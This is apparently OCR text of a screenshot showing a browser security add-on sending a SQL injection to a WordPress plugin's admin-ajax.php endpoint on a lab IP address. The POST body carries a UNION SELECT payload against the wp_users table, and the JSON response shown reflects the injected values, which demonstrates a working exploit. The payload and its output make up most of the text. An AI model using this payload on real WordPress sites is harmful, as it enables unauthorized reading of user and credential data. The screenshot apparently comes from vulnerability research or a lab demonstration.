 192.168.20.192/wordpress/wp-admin/admin-ajax.php?action=populate_download_edit_form
最常访问 火狐官方站点 百度 新手上路 Google 微软必应搜索 - 全球... 论坛博客 常用网址 JD 京东商城
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.20.192/wordpress/wp-admin/admin-ajax.php?action=populate_download_edit_form
Split URL
Execute
Enable Post data Enable Referrer
Post data id=0 UNION SELECT 1,2,4,5,6,7,8 FROM wp_users WHERE ID=1
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
{"doifd_download_id":"1","doifd_download_name":"2","doifd_download_file_name":"4","doifd_downlo
七安全